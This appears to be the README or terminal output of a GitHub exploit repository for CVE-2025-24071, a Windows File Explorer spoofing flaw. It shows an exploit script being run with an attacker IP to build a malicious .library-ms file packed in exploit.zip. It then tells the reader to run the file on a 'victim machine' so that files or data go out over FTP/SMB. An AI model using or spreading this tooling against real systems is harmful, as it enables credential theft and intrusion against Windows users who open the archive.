 → CVE-2025-24071 git:(main) python3 exploit.py -i 10.10.14.36 -f important
File System
Home
CVE-2025-24071
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: important.library-ms
Target IP: 10.10.14.36
Generating library file...
√ Library file created successfully
Creating ZIP archive...
√ ZIP file created successfully
Cleaning up temporary files...
√ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
→ CVE-2025-24071 git:(main) ✗ ls
exploit.py exploit.zip LICENSE README.md requirements.txt